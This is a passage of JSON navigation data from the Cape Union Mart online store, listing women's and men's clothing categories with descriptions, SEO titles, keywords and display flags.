Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's footwear accessories at Cape Union Mart including comfort insoles & much more. Shop now with many ways to pay!","pageKeywords":"womens footwear accessories","pageTitle":"Women's Footwear Accessories - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Footwear","id":"women-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of women's footwear at Cape Union Mart including brands like brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens footwear","pageTitle":"Women's Footwear - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Down & Puffer Jackets","id":"women-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's down & insulated jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens puffer jackets, womens down jackets, womens insulated jackets","pageTitle":"Women's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Softshell Jackets","id":"women-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's softshell jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens softshell jackets","pageTitle":"Women's Softshell Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-softshell","name":"Softshell Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Jackets","id":"women-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's fleece jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens fleece jackets","pageTitle":"Fleece - Jackets - Women","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-fleece","name":"Fleece Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Rain & Wind Jackets","id":"women-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's rain jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens rain jackets","pageTitle":"Women's Rain Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-rain","name":"Rain & Wind Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Casual Jackets","id":"women-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's casual jackets at Cape Union Mart. Shop in-store or online with many ways to pay! Passion for adventure.","pageKeywords":"womens casual jackets","pageTitle":"Women's Casual Jackets - Cape Union Mart","parentCategoryId":"women-jackets","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"},{"id":"women-jackets-casual","name":"Casual Jackets"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Jackets","id":"women-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of women's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens jackets","pageTitle":"Women's Jackets - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Caps & Hats","id":"women-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens sunglasses, womens polarized sunglasses","pageTitle":"Women's Sunglasses | Polarized Sunglasses - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Handbags & Pouches","id":"women-accessories-bags","name":"Handbags & Pouches","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of handbags & pouches at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"handbags, pouches","pageTitle":"Handbags & Pouches - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Handbags & Pouches"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens belts","pageTitle":"Women's Belts | Leather & Hiking Belts - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Scarves & Buffs","id":"women-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens scarves, womens buff","pageTitle":"Women's Scarves & Buffs - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Scarves & Buffs"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Beanies","id":"women-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens beanies","pageTitle":"Women's Beanies - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-beanies","name":"Beanies"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"thermal socks, womens socks, hiking socks, trail socks","pageTitle":"Women's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Baselayers","id":"women-accessories-underwear","name":"Baselayers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens baselayers, womens underwear","pageTitle":"Women's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active 